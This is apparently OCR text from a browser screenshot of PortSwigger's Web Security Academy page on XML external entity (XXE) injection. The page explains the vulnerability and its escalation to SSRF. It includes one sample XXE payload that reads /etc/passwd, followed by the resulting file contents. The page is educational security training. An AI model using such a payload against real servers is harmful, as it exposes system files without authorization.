 Activities
Firefox Web Browser
Jul 8 12:45
OWASP Top 10 for W
What is XXE (XML ex
Sample XML
what is xml - Google
Pentest With Rohit -
Tech Solution Hindi -
https://portswigger.net/web-security/xxe
Academy Home
Learning Path
Latest Topics
All Labs
Hall of Fame
Getting Started Guide
Web Security Academy
XXE injection
XML external entity (XXE) injection
In this section, we'll explain what XML external entity injection is, describe some common examples, explain how to
find and exploit various kinds of XXE injection, and summarize how to prevent XXE injection attacks.
What is XML external entity injection?
XML external entity injection (also known as XXE) is a web security vulnerability that allows an attacker to interfere
with an application's processing of XML data. It often allows an attacker to view files on the application server
filesystem, and to interact with any back-end or external systems that the application itself can access.
In some situations, an attacker can escalate an XXE attack to compromise the underlying server or other back-end
infrastructure, by leveraging the XXE vulnerability to perform server-side request forgery (SSRF) attacks.
<?xml version="1"?>
<!DOCTYPE stockCheck [ <!ENTITY
xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck><productId>&xxe;
</productId></stockCheck
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
Want to track your progress and
have a more personalized
learning experience? (It's free!)
Sign up
Login
In this topic
XXE injection
XML entities
Blind XXE vulnerabilities
All topics
SQL injection
XSS
CSRF
Clickjacking
DOM-based
CORS
XXE
SSRF
Request smuggling
Command injection
Privacy - Terms
257